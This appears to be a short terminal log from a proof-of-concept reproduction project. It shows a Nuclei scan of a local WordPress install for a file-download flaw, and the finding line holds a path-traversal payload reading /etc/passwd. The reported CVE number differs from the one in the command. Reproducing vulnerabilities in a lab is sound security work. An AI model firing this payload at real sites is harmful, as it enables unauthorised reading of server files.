 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2020/CVE-2020-35749/poc/nuclei/CVE-2020-35749.yaml -u "http://localhost" -V username=wordpress -V password=wordpress
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-02-07 22:03:56] [CVE-2021-24488] [http] [medium] http://localhost/wp-admin/post.php?post=372&action=edit&sjb_file=../../../../etc/passwd